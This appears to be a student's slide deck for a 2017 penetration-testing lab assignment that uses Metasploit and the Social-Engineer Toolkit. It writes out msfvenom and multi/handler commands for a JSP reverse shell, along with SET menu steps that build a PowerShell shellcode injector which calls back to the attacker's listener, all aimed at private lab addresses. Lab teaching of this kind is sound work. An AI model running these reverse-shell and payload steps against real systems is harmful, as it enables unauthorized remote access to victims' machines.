Slide 1

Mauchel Barthelemy – MIS 5212 | Spring 2017
Lab Assignment 1
Penetration Test: Metasploit | SET
PART 1 – FILE UPLOAD BACKDOORS: METASPLOIT
Step 1 - Generating a reverse-connecting jsp shell to set up payload listener
msfvenom -a x86 --platform windows -p java/jsp_shell_reverse_tcp LHOST=192.168.253.135 LPORT=8080 -f raw

Slide 2

Mauchel Barthelemy – MIS 5212 | Spring 2017
Lab Assignment 1
Penetration Test: Metasploit | SET
PART 1 – FILE UPLOAD BACKDOORS: METASPLOIT
Step 2 - Upload shell to the remote web server that supports jsp files
use exploit/multi/handler
set PAYLOAD java/jsp_shell_reverse_tcp
set LHOST 192.168.1.101LHOST => 192.168.1.101
set LPORT 8080LPORT => 8080
exploit
My exploit failed due to strong Internet Security protection (Antivirus) from victim’s machine.
Otherwise, I would enter code lines: a. hostname b. ipconfig. Metasploit would continue with a command line saying:
[*] Command shell session 1 opened (192.168.253.135:8080 -> 192.168. 253.135:3914) at Sat Feb 20:30:00 -0500 2017
Then, reveal computer system upon opening paylod file:
Ethernet adapter Local Area Connection 3:
Connection-specific DNS Suffix . : localdomain
IP Address. . . . . . . . . . . . : 192.168.253.135
Subnet Mask . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.1.1

Slide 3


Mauchel Barthelemy – MIS 5212 | Spring 2017
Lab Assignment 1
Penetration Test: Metasploit | SET
PART 2 – PAYLOAD ATTACK: SET
Step 1 – Select attack method from menu
1 (for 1) Social-Engineering Attacks)
9 (for 9) Powershell Attacks Vector)

Slide 4

Mauchel Barthelemy – MIS 5212 | Spring 2017
Lab Assignment 1
Penetration Test: Metasploit | SET
PART 2 – PAYLOAD ATTACK: SET
Step 2 – Create packet file to load file to victim machine
1 (for 1) Powershell Alphanumeric Shellcode Injector)
ifconfig (to load IP information)
192.168.253.132
443
yes
cd and Copy/past /root/.set/reports/powershell/ and past in new terminal after cd
ls
cp x86_powershell_injection.txt ~/Desktop/
Now Metasploit is listening for the packet coming from victim’s machine once the attempt to open the payload file

